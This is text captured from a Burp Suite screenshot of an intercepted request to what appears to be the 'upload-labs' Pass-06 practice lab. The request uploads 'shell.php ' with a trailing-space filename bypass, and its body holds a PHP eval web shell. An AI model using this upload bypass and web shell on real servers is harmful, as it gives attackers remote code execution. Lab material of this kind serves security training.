 Burp Suite Professional v2020.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://www.server.cn:80 [192.168.136.130]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
1 POST /upload-labs/Pass-06/index.php?action=show_code HTTP/1.1
2 Host: www.server.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------36597827518497196963933001640
8 Content-Length: 402
9 Origin: http://www.server.cn
10 Connection: close
11 Referer: http://www.server.cn/upload-labs/Pass-06/index.php?action=show_code
12 Cookie: PHPSESSID=dc5b204462bc4c9f1596430098a61492
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------36597827518497196963933001640
16 Content-Disposition: form-data; name="upload_file"; filename="shell.php "
17 Content-Type: application/octet-stream
18
19 <?php phpinfo(); @eval($_POST['shell']); ?>
20
21 -----------------------------36597827518497196963933001640
22 Content-Disposition: form-data; name="submit"
23
24
25 -----------------------------36597827518497196963933001640--
26
? < + > Type a search term 0 matches